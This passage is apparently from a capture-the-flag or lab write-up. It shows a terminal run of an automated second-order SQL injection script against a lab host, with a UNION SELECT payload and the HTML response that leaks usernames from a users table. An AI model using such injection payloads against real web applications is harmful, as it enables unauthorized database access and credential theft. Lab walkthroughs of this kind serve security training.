 └─$ python3 auto_sqli.py 10.10.93.247 '" UNION SELECT 1, username FROM web.users; --'
[+] Creating user with payload: " UNION SELECT 1, username FROM web.users; --
[+] User created successfully. Attempting login...
[+] Login response:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Your page title here :)</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="css/normalize.css">
<link rel="stylesheet" href="css/skeleton.css">
</head>
<body>
<div class="container"><div class="row"><div class="one-half column" style="margin
<table class="u-full-width">
<thead><th>User 1 - admin last logins</th></thead><tbody>
<tr><td>2024-11-01 02:24</td></tr>
<tr><td>2024-11-01 02:23</td></tr>
<tr><td>2024-11-01 02:22</td></tr>
<tr><td>2024-11-01 02:21</td></tr>
<tr><td>2024-11-01 02:20</td></tr>
</tbody></table>
<table class="u-full-width">
<thead><th>User 13 - " UNION SELECT 1, username FROM web.users; -- last logins</th></t
<tr><td>admin</td></tr>
<tr><td>foo</td></tr>
<tr><td>bar</td></tr>
<tr><td>" UNION SELECT 1</td></tr>
<tr><td>" UNION SELECT 1</td></tr>
<tr><td>" UNION SELECT 1</td></tr>